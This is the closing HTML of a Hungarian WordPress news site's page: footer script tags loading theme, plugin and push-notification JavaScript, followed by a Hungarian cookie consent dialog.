<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"761322540d","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>